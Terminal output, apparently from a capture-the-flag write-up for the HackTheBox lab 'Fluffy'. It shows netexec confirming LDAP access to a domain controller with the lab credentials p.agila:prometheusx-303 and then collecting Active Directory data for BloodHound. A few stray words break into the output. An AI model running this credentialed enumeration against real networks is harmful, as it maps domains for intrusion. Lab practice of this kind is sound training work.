 → fluffy nxc ldap DC01.fluffy.htb -u p.agila -p 'prometheusx-303' verified if we have LDAP access
LDAP 10.10.11.69 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\p.agila:prometheusx-303
→ fluffy nxc ldap DC01.fluffy.htb -u p.agila -p 'prometheusx-303' --bloodhound --dns-server 10.10.11.69 --collection all
LDAP 10.10.11.69 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
File System
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\p.agila:prometheusx-303
LDAP 10.10.11.69 389 DC01 Resolved collection methods: objectprops, trusts, dcom, group, container, rdp, psremote, loca
ladmin, acl, session
LDAP 10.10.11.69 389 DC01 Done in 00M 18S
Home
LDAP 10.10.11.69 389 DC01 Compressing output into /home/elliot/.nxc/logs/DC01_10.10.11.69_2025-06-02_155513_bloodhound.
zip
→ fluffy cp /home/elliot/.nxc/logs/DC01_10.10.11.69_2025-06-02_155513_bloodhound.zip .
→ fluffy